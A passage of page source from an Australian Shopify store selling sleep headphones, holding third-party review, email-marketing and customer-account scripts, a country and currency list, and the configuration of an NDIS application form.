!important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/R5zcvZ/klaviyo.js?company_id=R5zcvZ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://sleep-dreams.com.au/customer_authentication/redirect?locale=en&region_country=AU?return_url=%2F%23k-hub",
    register: "https://account.sleep-dreams.com.au?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "sleep-dreams1.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'AU',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AF',
              name: 'Afghanistan',
              currency_code: 'AFN'
            },
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DZ',
              name: 'Algeria',
              currency_code: 'DZD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AO',
              name: 'Angola',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AC',
              name: 'Ascension Island',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AZ',
              name: 'Azerbaijan',
              currency_code: 'AZN'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'BD',
              name: 'Bangladesh',
              currency_code: 'BDT'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BJ',
              name: 'Benin',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BT',
              name: 'Bhutan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BW',
              name: 'Botswana',
              currency_code: 'BWP'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'BRL'
            },
          
            {
              iso_code: 'IO',
              name: 'British Indian Ocean Territory',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BN',
              name: 'Brunei',
              currency_code: 'BND'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BF',
              name: 'Burkina Faso',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BI',
              name: 'Burundi',
              currency_code: 'BIF'
            },
          
            {
              iso_code: 'KH',
              name: 'Cambodia',
              currency_code: 'KHR'
            },
          
            {
              iso_code: 'CM',
              name: 'Cameroon',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CV',
              name: 'Cape Verde',
              currency_code: 'CVE'
            },
          
            {
              iso_code: 'CF',
              name: 'Central African Republic',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'TD',
              name: 'Chad',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'KM',
              name: 'Comoros',
              currency_code: 'KMF'
            },
          
            {
              iso_code: 'CG',
              name: 'Congo - Brazzaville',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CD',
              name: 'Congo - Kinshasa',
              currency_code: 'CDF'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CI',
              name: 'Côte d’Ivoire',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DJ',
              name: 'Djibouti',
              currency_code: 'DJF'
            },
          
            {
              iso_code: 'EG',
              name: 'Egypt',
              currency_code: 'EGP'
            },
          
            {
              iso_code: 'GQ',
              name: 'Equatorial Guinea',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'ER',
              name: 'Eritrea',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SZ',
              name: 'Eswatini',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ET',
              name: 'Ethiopia',
              currency_code: 'ETB'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'TF',
              name: 'French Southern Territories',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GA',
              name: 'Gabon',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GM',
              name: 'Gambia',
              currency_code: 'GMD'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GH',
              name: 'Ghana',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GN',
              name: 'Guinea',
              currency_code: 'GNF'
            },
          
            {
              iso_code: 'GW',
              name: 'Guinea-Bissau',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IQ',
              name: 'Iraq',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'KZ',
              name: 'Kazakhstan',
              currency_code: 'KZT'
            },
          
            {
              iso_code: 'KE',
              name: 'Kenya',
              currency_code: 'KES'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'KG',
              name: 'Kyrgyzstan',
              currency_code: 'KGS'
            },
          
            {
              iso_code: 'LA',
              name: 'Laos',
              currency_code: 'LAK'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LS',
              name: 'Lesotho',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'LR',
              name: 'Liberia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'LY',
              name: 'Libya',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MO',
              name: 'Macao SAR',
              currency_code: 'MOP'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MW',
              name: 'Malawi',
              currency_code: 'MWK'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'ML',
              name: 'Mali',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MN',
              name: 'Mongolia',
              currency_code: 'MNT'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MM',
              name: 'Myanmar (Burma)',
              currency_code: 'MMK'
            },
          
            {
              iso_code: 'NA',
              name: 'Namibia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NE',
              name: 'Niger',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PS',
              name: 'Palestinian Territories',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'RW',
              name: 'Rwanda',
              currency_code: 'RWF'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ST',
              name: 'São Tomé &amp; Príncipe',
              currency_code: 'STD'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SN',
              name: 'Senegal',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'SL',
              name: 'Sierra Leone',
              currency_code: 'SLL'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SO',
              name: 'Somalia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'SS',
              name: 'South Sudan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SH',
              name: 'St. Helena',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'SD',
              name: 'Sudan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TJ',
              name: 'Tajikistan',
              currency_code: 'TJS'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TL',
              name: 'Timor-Leste',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TG',
              name: 'Togo',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'TA',
              name: 'Tristan da Cunha',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TN',
              name: 'Tunisia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'UG',
              name: 'Uganda',
              currency_code: 'UGX'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'EH',
              name: 'Western Sahara',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'YE',
              name: 'Yemen',
              currency_code: 'YER'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false,"metrics":false}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":true,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-formbuilder .panels {\n  z-index: 1 !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[12628] = {"12628":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"name-2","type":"name","label":{"en":"Applicant Name"},"placeholder":{"en":"Jane Doe"},"description":{"en":"The name of the person applying on behalf of the NDIS applicant"},"limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayDisjunctive":false},{"id":"email-2","type":"email","label":"Email","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e"},{"id":"heading-1","type":"heading","heading":{"en":"NDIS Applicant Information"},"caption":"","columnWidth":50,"displayDisjunctive":false,"conditionalField":false},{"id":"name-1","type":"name","label":{"en":"NDIS Member Name"},"placeholder":{"en":"John Doe"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true,"conditionalField":false},{"id":"email-1","type":"email","label":{"en":"NDIS Applicant Email Address"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"phone-1","type":"phone","label":{"en":"Phone Number"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" fill=\"currentColor\" class=\"bi bi-telephone-fill\" viewBox=\"0 0 16 16\"\u003e\n  \u003cpath fill-rule=\"evenodd\" d=\"M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.68.68 0 0 0 .178.643l2.457 2.457a.68.68 0 0 0 .644.178l2.189-.547a1.75 1.75 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.6 18.6 0 0 1-7.01-4.42 18.6 18.6 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877z\"\/\u003e\n\u003c\/svg\u003e","conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Shipping Address"},"placeholder":{"en":"1 Town Street, Sydney NSW 2000"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"inputIcon":null,"conditionalField":false},{"id":"number-1","type":"number","label":"NDIS Number","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"required":false,"conditionalField":false,"inputIcon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill-rule=\"evenodd\" d=\"M14.239 4.379a.75.75 0 1 0-1.478-.257l-.457 2.628h-3.478l.413-2.371a.75.75 0 0 0-1.478-.257l-.457 2.628h-2.804a.75.75 0 0 0 0 1.5h2.543l-.609 3.5h-2.434a.75.75 0 0 0 0 1.5h2.174l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h3.478l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h2.804a.75.75 0 0 0 0-1.5h-2.543l.609-3.5h2.434a.75.75 0 0 0 0-1.5h-2.174l.413-2.371Zm-6.282 7.371h3.477l.61-3.5h-3.478l-.61 3.5Z\"\/\u003e\u003c\/svg\u003e"},{"id":"textarea-1","type":"textarea","label":{"en":"Products Requested:"},"placeholder":{"en":"1 x Deluxe Sleep Headphones Dark Grey \/ White Noise"},"description":{"en":"Please list all products you’d like included on the invoice, including your selected colours and sizes as shown on the product page."},"limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","invalidName":"Invalid name"},"appearance":{"layout":"default","width":600,"style":"classic_rounded","mainColor":"rgba(2,180,156,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","colorScheme":{"solidButton":{"red":2,"green":180,"blue":156,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":2,"green":180,"blue":156,"alpha":1},"background":{"red":255,"green":255,"blue":255}},"theme_design":false},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"NDIS Application","description":"\u003cp\u003eWe're here to support you on your journey towards receiving the 